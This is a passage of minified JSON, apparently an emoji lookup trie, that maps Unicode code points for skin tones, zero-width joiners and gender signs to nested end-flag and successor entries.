:0}},"2708":{"e":0,"s":{"fe0f":0}},"1f9b0":0,"1f9b1":0,"1f9b3":0,"1f9b2":0,"1f33e":0,"1f373":0,"1f393":0,"1f3a4":0,"1f3eb":0,"1f3ed":0,"1f4bb":0,"1f4bc":0,"1f527":0,"1f52c":0,"1f3a8":0,"1f692":0,"1f680":0}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2695":{"e":0,"s":{"fe0f":0}},"2696":{"e":0,"s":{"fe0f":0}},"2708":{"e":0,"s":{"fe0f":0}},"1f9b0":0,"1f9b1":0,"1f9b3":0,"1f9b2":0,"1f33e":0,"1f373":0,"1f393":0,"1f3a4":0,"1f3eb":0,"1f3ed":0,"1f4bb":0,"1f4bc":0,"1f527":0,"1f52c":0,"1f3a8":0,"1f692":0,"1f680":0}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2695":{"e":0,"s":{"fe0f":0}},"2696":{"e":0,"s":{"fe0f":0}},"2708":{"e":0,"s":{"fe0f":0}},"1f9b0":0,"1f9b1":0,"1f9b3":0,"1f9b2":0,"1f33e":0,"1f373":0,"1f393":0,"1f3a4":0,"1f3eb":0,"1f3ed":0,"1f4bb":0,"1f4bc":0,"1f527":0,"1f52c":0,"1f3a8":0,"1f692":0,"1f680":0}}}},"200d":{"e":1,"s":{"2695":{"e":0,"s":{"fe0f":0}},"2696":{"e":0,"s":{"fe0f":0}},"2708":{"e":0,"s":{"fe0f":0}},"2764":{"e":1,"s":{"fe0f":{"e":1,"s":{"200d":{"e":1,"s":{"1f468":0,"1f469":0,"1f48b":{"e":1,"s":{"200d":{"e":1,"s":{"1f468":0,"1f469":0}}}}}}}}}},"1f9b0":0,"1f9b1":0,"1f9b3":0,"1f9b2":0,"1f33e":0,"1f373":0,"1f393":0,"1f3a4":0,"1f3eb":0,"1f3ed":0,"1f4bb":0,"1f4bc":0,"1f527":0,"1f52c":0,"1f3a8":0,"1f692":0,"1f680":0,"1f469":{"e":1,"s":{"200d":{"e":1,"s":{"1f466":{"e":1,"s":{"200d":{"e":0,"s":{"1f466":0}}}},"1f467":{"e":1,"s":{"200d":{"e":1,"s":{"1f466":0,"1f467":0}}}}}}}},"1f466":{"e":1,"s":{"200d":{"e":0,"s":{"1f466":0}}}},"1f467":{"e":1,"s":{"200d":{"e":1,"s":{"1f466":0,"1f467":0}}}}}}}},"1f9d1":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f468":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2695":{"e":0,"s":{"fe0f":0}},"2696":{"e":0,"s":{"fe0f":0}},"2708":{"e":0,"s":{"fe0f":0}},"1f9b0":0,"1f9b1":0,"1f9b3":0,"1f9b2":0,"1f33e":0,"1f373":0,"1f393":0,"1f3a4":0,"1f3eb":0,"1f3ed":0,"1f4bb":0,"1f4bc":0,"1f527":0,"1f52c":0,"1f3a8":0,"1f692":0,"1f680":0}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2695":{"e":0,"s":{"fe0f":0}},"2696":{"e":0,"s":{"fe0f":0}},"2708":{"e":0,"s":{"fe0f":0}},"1f9b0":0,"1f9b1":0,"1f9b3":0,"1f9b2":0,"1f33e":0,"1f373":0,"1f393":0,"1f3a4":0,"1f3eb":0,"1f3ed":0,"1f4bb":0,"1f4bc":0,"1f527":0,"1f52c":0,"1f3a8":0,"1f692":0,"1f680":0}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2695":{"e":0,"s":{"fe0f":0}},"2696":{"e":0,"s":{"fe0f":0}},"2708":{"e":0,"s":{"fe0f":0}},"1f9b0":0,"1f9b1":0,"1f9b3":0,"1f9b2":0,"1f33e":0,"1f373":0,"1f393":0,"1f3a4":0,"1f3eb":0,"1f3ed":0,"1f4bb":0,"1f4bc":0,"1f527":0,"1f52c":0,"1f3a8":0,"1f692":0,"1f680":0}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2695":{"e":0,"s":{"fe0f":0}},"2696":{"e":0,"s":{"fe0f":0}},"2708":{"e":0,"s":{"fe0f":0}},"1f9b0":0,"1f9b1":0,"1f9b3":0,"1f9b2":0,"1f33e":0,"1f373":0,"1f393":0,"1f3a4":0,"1f3eb":0,"1f3ed":0,"1f4bb":0,"1f4bc":0,"1f527":0,"1f52c":0,"1f3a8":0,"1f692":0,"1f680":0}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2695":{"e":0,"s":{"fe0f":0}},"2696":{"e":0,"s":{"fe0f":0}},"2708":{"e":0,"s":{"fe0f":0}},"1f9b0":0,"1f9b1":0,"1f9b3":0,"1f9b2":0,"1f33e":0,"1f373":0,"1f393":0,"1f3a4":0,"1f3eb":0,"1f3ed":0,"1f4bb":0,"1f4bc":0,"1f527":0,"1f52c":0,"1f3a8":0,"1f692":0,"1f680":0}}}},"200d":{"e":1,"s":{"2695":{"e":0,"s":{"fe0f":0}},"2696":{"e":0,"s":{"fe0f":0}},"2708":{"e":0,"s":{"fe0f":0}},"2764":{"e":1,"s":{"fe0f":{"e":1,"s":{"200d":{"e":1,"s":{"1f468":0,"1f48b":{"e":0,"s":{"200d":{"e":0,"s":{"1f468":0}}}}}}}}}},"1f9b0":0,"1f9b1":0,"1f9b3":0,"1f9b2":0,"1f33e":0,"1f373":0,"1f393":0,"1f3a4":0,"1f3eb":0,"1f3ed":0,"1f4bb":0,"1f4bc":0,"1f527":0,"1f52c":0,"1f3a8":0,"1f692":0,"1f680":0,"1f469":{"e":1,"s":{"200d":{"e":1,"s":{"1f466":{"e":1,"s":{"200d":{"e":0,"s":{"1f466":0}}}},"1f467":{"e":1,"s":{"200d":{"e":1,"s":{"1f466":0,"1f467":0}}}}}}}},"1f468":{"e":1,"s":{"200d":{"e":1,"s":{"1f466":{"e":1,"s":{"200d":{"e":0,"s":{"1f466":0}}}},"1f467":{"e":1,"s":{"200d":{"e":1,"s":{"1f466":0,"1f467":0}}}}}}}},"1f466":{"e":1,"s":{"200d":{"e":0,"s":{"1f466":0}}}},"1f467":{"e":1,"s":{"200d":{"e":1,"s":{"1f466":0,"1f467":0}}}}}}}},"1f471":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f9d4":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f475":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f9d3":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f474":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f472":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f473":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f9d5":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f46e":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f477":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f482":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f575":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"fe0f":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}}}},"1f470":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f935":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f478":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f934":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f936":{"e":1,"s":{"1f3fb":0,"1f3fd":0,"1f3fc":0,"1f3fe":0,"1f3ff":0}},"1f385":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f9b8":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f9b9":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f9d9":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f9dd":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f9db":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f9df":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f9de":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f9dc":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f9da":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f47c":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f930":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f931":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f647":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f481":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f645":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f646":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f64b":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f926":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f937":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f64e":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f64d":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f487":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}